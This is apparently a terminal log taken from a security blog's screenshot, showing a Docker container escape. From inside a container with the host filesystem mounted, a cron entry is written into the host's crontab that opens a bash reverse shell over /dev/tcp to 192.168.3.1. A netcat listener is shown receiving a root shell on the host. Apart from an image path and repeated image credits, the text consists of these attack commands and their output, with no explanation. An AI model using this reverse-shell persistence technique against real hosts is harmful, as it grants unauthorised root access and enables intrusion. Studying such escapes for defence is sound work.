 ~ nc -lv 50409
bash: 此 shell 中无任务控制
[root@master ~]# id
id
uid=0(root) gid=0(root) 组=0(root)
[root@master ~]# hostname
hostname
master
[root@master ~]#
[root@master ~]#
[root@master ~]# docker attach a4a76b82c9dc
root@a4a76b82c9dc:/# cd test/
root@a4a76b82c9dc:/test# ls
bin boot dev etc home lib lib64 m1 media mnt opt proc root run sbin srv sys tmp usr var
root@a4a76b82c9dc:/test# echo -e "* * * * * root bash -i >&  /dev/tcp/192.168.3.1/50409  0>&1\n" >> /test/etc/crontab
root@a4a76b82c9dc:/test#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_
yangsirrr